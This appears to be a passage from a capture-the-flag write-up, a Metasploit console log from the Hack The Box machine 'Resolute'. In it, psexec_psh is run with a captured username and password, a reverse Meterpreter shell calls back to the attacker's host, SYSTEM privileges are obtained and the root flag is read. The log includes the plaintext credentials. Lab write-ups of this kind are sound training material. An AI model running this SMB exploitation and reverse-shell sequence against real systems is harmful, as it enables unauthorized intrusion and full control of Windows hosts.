 msf5 exploit(windows/smb/psexec_psh) > set rhosts 10.10.10.169
rhosts => 10.10.10.169
msf5 exploit(windows/smb/psexec_psh) > set SMBUser ryan
SMBUser => ryan
msf5 exploit(windows/smb/psexec_psh) > set SMBPASS Serv3r4Admin4cc123!
SMBPASS => Serv3r4Admin4cc123!
msf5 exploit(windows/smb/psexec_psh) > run
[*] Started reverse TCP handler on 10.10.15.242:4444
[*] 10.10.10.169:445 - Executing the payload...
[+] 10.10.10.169:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.10.10.169
[*] Meterpreter session 2 opened (10.10.15.242:4444 -> 10.10.10.169:60268) at 2020-05-20 07:24:26 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2080 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Resolute
C:\Windows\system32>type ..\..\Users\Administrator\Desktop\root.txt
type ..\..\Users\Administrator\Desktop\root.txt
e1d94876a506850d0c20edb5405e619c
C:\Windows\system32>